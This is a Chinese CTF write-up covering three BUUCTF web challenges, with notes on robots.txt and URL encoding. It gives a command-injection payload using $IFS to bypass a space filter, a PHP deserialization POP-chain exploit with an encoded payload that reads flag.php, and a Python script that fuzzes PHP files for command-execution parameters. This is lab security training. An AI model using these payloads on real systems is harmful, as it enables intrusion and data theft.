






[WUSTCTF2020]朴实无华1

进入环境,没有发现什么有用的信息,用御剑扫描也没有扫描出有用信息,那就用dirsearch扫描一下目录文件,扫了半天才扫出来

看爬虫法则

访问文件,得到假的flag

F12查看网络,发现/fl4g.php

接着访问该文件,出现大量乱码

按alt键,修改文字编码,乱码就会变得正常

源码:
<?php
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__file__);
//level 1
if (isset($_GET['num'])){
$num = $_GET['num'];
if(intval($num) < 2020 && intval($num + 1) > 2021){
echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>";
}else{
die("金钱解决不了穷人的本质问题");
}
}else{
die("去非洲吧");
}
//level 2
if (isset($_GET['md5'])){
$md5=$_GET['md5'];
if ($md5==md5($md5))
echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.</br>";
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];

if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?> 代码审计
要进行三次绕过
intval() 函数用于获取变量的整数值。(强制转换)
第一个,要让 num<2020 num+1>2021
这里要用到 intval
如果intval函数参数填入科学计数法的字符串,会以e前面的数字作为返回值而对于科学计数法+数字则会返回字符串类型(只适用php7.0以下的版本)
所以我们可以构造:2e5
第二个,要求 本身和其MD5值相同
md5=0e215962017
第三个,我们进行绕过
?num=2e5&md5=0e215962017&get_flag=ls

构造payload:
/fl4g.php?num=11e3&md5=0e215962017&get_flag=tac$IFS$9fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag
得到flag

笔记
火狐修复:如何修复火狐浏览器的乱码问题(最新版)_火狐中文乱码-CSDN博客
robots.txt爬虫协议
Robots协议(也称爬虫协议,机器人协议等)的全称是“网络爬虫排除协议”,网站通过Robots协议告诉搜索引擎哪些页面可以抓取,哪些页面不能抓取。
Robots.txt的作用:
可以让蜘蛛更高效的爬行网站;
可以阻止蜘蛛爬行动态页面,从而解决重复收录的问题;
可以减少蜘蛛爬行无效页面,节省服务器带宽;
如何制作Robots.txt文件?
创建一个文本文档,重命名为Robots.txt,编写规则,用FTP把文件上传到空间;
创建robots.txt文件需要注意的问题:
必须是txt结尾的纯文本文件;
文件名所有字母必须是小写;
文件必须要放在网站根目录下;
Robots参数:
User-agent:
作用:用于描述搜索引擎蜘蛛的名字;
技巧:
1,当robots.txt不为空的时候,必须至少有一条user-agent的记录;
2,相同名字,只能有一条,但是不同的蜘蛛,可以有多条记录;
Disallow:
作用:用于描述不允许搜索引擎蜘蛛爬行和抓取的url;
使用技巧:
在robots.txt中至少要有一条disallow;
Disallow记录为空,则表示网站所有页面都允许被抓取;
使用disallow,每个页面必须单独分开声明;
注意disallow:/abc/和disallow:/abc的区别;
Allow:
作用:用于描述搜索引擎蜘蛛爬行和抓取的url;
使用技巧:搜索引擎默认所有的url是Allow;
Sitemap:主要作用:向搜索引擎提交网站地图,增加网站收录;
注意事项:
可以使用#进行注释;
参数后面的冒号要加一个空格;
参数开头第一个字母要大写;
注意蜘蛛名称的大小写;
使用建议:
写完robots.txt文件,到站长平台检查是否有误;
内容越简单越好,遵守规范,不要放置其他内容;
无特殊情况,可以建立空robots.txt文件;
新站不要使用robots.txt文件屏蔽所有内容;
[MRCTF2020]Ezpop1
进入环境看到源码
<?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
protected $var;
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Show{
public $source;
public $str;
public function __construct($file='index.php'){
$this->source = $file;
echo 'Welcome to '.$this->source."<br>";
}
public function __toString(){
return $this->str->source;
}
public function __wakeup(){
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
echo "hacker";
$this->source = "index.php";
}
}
}
class Test{
public $p;
public function __construct(){
$this->p = array();
}
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['pop'])){
@unserialize($_GET['pop']);
}
else{
$a=new Show;
highlight_file(__FILE__);
} 代码审计:
先找可以执行shell的位置,或者文件包含的位置,然后通过这个点一步一步向上推。
例如,这题的洞在include($value);,我们可以通过这个执行伪代码php://filter/read=convert.base64-encode/resource=flag.php,且它在function append中。
那么要怎么执行这个呢?可以通过function __invoke来执行function append。
而function __invoke又可以通过function __get的$function();
来实现。function __get可以通过function __toString的$this->str->source;来实现,使得str=new Test(),source=xxx.
最后function __toString,可以通过function __construct的echo 'Welcome to '.$this->source."<br>";来实现
pop链
<?php
//flag is in flag.php
class Modifier {
protected $var='php://filter/read=convert.base64-encode/resource=flag.php';
}//php伪协议
class Show{
public $source;
public $str;
public function __construct($file='index.php'){
$this->source = $file;
}
}
class Test{
public $p;
public function __construct(){
$this->p = new Modifier();
}
}
$a = new Show("self");//可以在__construct中的echo时触发__toString
$a->str = new Test();//可以触发__get
$c = new Show($a);
echo urlencode(serialize($c));
在线运行
拿到反序列化代码
O%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3BO%3A4%3A%22Show%22%3A2%3A%7Bs%3A6%3A%22source%22%3Bs%3A4%3A%22self%22%3Bs%3A3%3A%22str%22%3BO%3A4%3A%22Test%22%3A1%3A%7Bs%3A1%3A%22p%22%3BO%3A8%3A%22Modifier%22%3A1%3A%7Bs%3A6%3A%22%00%2A%00var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A3%3A%22str%22%3BN%3B%7D不过得到反序列化代码是经过url编码的,url编码原因

参考:BUUCTF [MRCTF2020]Ezpop 1-CSDN博客

得到
base64解码得到flag
笔记
URLEncode原理
概念:
URLEncode是一种将特殊字符转换成百分号编码的方法,以便浏览器和服务器之间能够正确地处理它们。该方法会将某些字符替换为由 '%' 和其后面的两个十六进制数字所组成的编码。这些字符包括字母、数字、下划线、连字符、句点以及某些保留字符。
URLEncode的目的是将URL或者HTTP请求中的非ASCII字符编码成可以使用的ASCII字符,以保证正确传递和处理,例如将空格编码成"%20"、中文编码成"%E4%BD%A0%E5%A5%BD"等。通常在使用HTTP GET请求提交参数时,需要对参数进行URLEncode编码,以防止出现特殊字符导致的错误。
例如,浏览器中进行百度搜索“你好”时,链接地址会被自动编码:
(编码前)https://www.baidu.com/s?wd=你好
(编码后)https://www.baidu.com/s?wd=%E4%BD%A0%E5%A5%BD
出现以上情况是网络请求前,浏览器对请求URL进行了URL编码(URL Encoding)。
URL编码(URL Encoding):也称作百分号编码(Percent Encoding), 是特定上下文的统一资源定位符 URL的编码机制。URL编码(URL Encoding)也适用于统一资源标志符(URI)的编码,同样用于 application/x-www-form-urlencoded MIME准备数据。
什么是URL
URL是为了 统一的命名网络中的一个资源(URL不是单单为了HTTP协议而定义的,而是网络上的所有的协议都可以使用)
为什么要URLEncode
URL在定义时,定义为只支持ASCII字符,所以URL的发送方与接收方都只能处理ASCII字符。所以当你的URL中有非ASCII字符时就需要编码转换。
在Web程序中进行URL请求时,常会遇到URL中含有特殊字符的问题,常见的特殊字符有 ?$&*@等字符,或者是中文。
遇到这种情况时,就要对URL进行编码,用一种规则替换掉这些特殊字符,这就是URLEncode
URLEncode 规则
1.将空格转换为加号(+)
2.对0-9、a-z、A-Z之间的字符保持不变
3.对于所有其他的字符,用这个字符的当前当前字符集编码在内存中的十六进制格式表示,并在每一个字节前加上一个百分号(%),如字符“+”是用%2B表示,字符“=”用%3D表示,字符“&”用%26表示,每个中文字符在内存中占两个字节,字符“中”用%D6%D0表示,字符“国”用%B9%FA表示。
4.空格也可以直接用其十六进制编码方式,即用%20表示,而不是将它转换为加号(+)。
使用URLEncode原因
1、字符串数据以url的形式传递给web服务器时,字符串中是不允许出现空格和特殊字符的
2、因为 url 对字符有限制,比如把一个邮箱放入 url,就需要使用 urlencode 函数,因为 url 中不能包含 @ 字符
3、url转义其实也只是为了符合url的规范而已。因为在标准的url规范中中文和很多的字符是不允许出现在url中的。(主要就是消除服务器解析url时的奇异)
[强网杯 2019]高明的黑客1(疑惑)//未完成
进入环境直接可以访问下载源码

将下载好的源码导入本地小皮,发现有上千个文件,看了之后
审计一下发现,很多类似于这种,有命令执行的可能,但是很多将参数置空了,无法利用,只能自己寻找可以利用的php文件,手动寻找不现实 ,只能编写脚本
import os
import requests
import re
import threading
import time
print('开始时间: '+ time.asctime( time.localtime(time.time()) ))
s1=threading.Semaphore(30) #这儿设置最大的线程数
filePath = r"F:\Phpstudy\phpstudy_pro\WWW\qiandao\www\src" #指定文件路径
os.chdir(filePath) #改变当前工作的路径
requests.adapters.DEFAULT_RETRIES = 5 #设置重连次数,防止线程数过高,断开连接
files = os.listdir(filePath) #os.listdir() 方法用于返回指定的文件夹包含的文件或文件夹的名字的列表。
session = requests.Session() #创建session对象
session.keep_alive = False # 设置连接活跃状态为False
def get_content(file): #用来对单个php文件进行测试的函数
s1.acquire()
print('trying '+file+ ' '+ time.asctime( time.localtime(time.time()) ))
with open(file,encoding='utf-8') as f: #打开php文件,提取所有的$_GET和$_POST的参数
gets = list(re.findall('\$_GET\[\'(.*?)\'\']', f.read())) #获取文件中包含所有GET型参数的名字的列表
posts = list(re.findall('\$_POST\[\'(.*?)\'\']', f.read())) #获取文件中包含所有POST型参数的名字的列表
data = {} #所有的$_POST
params = {} #所有的$_GET
for m in gets: #为所有的get型参数赋值存在字典中
params[m] = "echo 'xxxxxx';"
for n in posts: #为所有的post型参数赋值存在字典中
data[n] = "echo 'xxxxxx';"
url = 'http://localhost/src/'+file #放在自己的www目录下,进行拼接,方便request进行请求
req = session.post(url, data=data, params=params) #一次性请求所有的GET和POST
req.close() # 关闭请求 释放内存
req.encoding = 'utf-8'
content = req.text #获取请求后网页的返回内容
if "xxxxxx" in content: #判断phpecho语句是否被执行,如果发现有可以利用的参数,继续筛选出具体的参数
flag = 0
for a in gets:
req = session.get(url+'?%s='%a+"echo 'xxxxxx';")
content = req.text
req.close() # 关闭请求 释放内存
if "xxxxxx" in content:
flag = 1 #表明是get型参数起作用
break
if flag != 1:
for b in posts:
req = session.post(url, data={b:"echo 'xxxxxx';"})
content = req.text
req.close() # 关闭请求 释放内存
if "xxxxxx" in content: #表明是post型参数起作用
break
if flag == 1: #flag用来判断参数是GET还是POST,如果是GET,flag==1,则b未定义;如果是POST,flag为0,
param = a
else:
param = b
print('找到了利用文件: '+file+" and 找到了利用的参数:%s" %param)
print('结束时间: ' + time.asctime(time.localtime(time.time())))
s1.release()
for i in files: #加入多线程
t = threading.Thread(target=get_content, args=(i,))
t.start()
整个代码我已经给了详细的注释
重点就是get_content函数,用来对相应的php文件,首先获取里面的get和post参数名,为参数名赋予php语句,然后对其发起请求,判断返回页面是否含有echo语句的值,如果有,那么此参数可以利用进行命令执行
注意:php版本最好调到7以上,不然会报错
脚本执行

没有文件上传成功,到这里就有点疑惑,没有成功就得不到传参的参数就无法接着拿到flag















 1101
1101











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









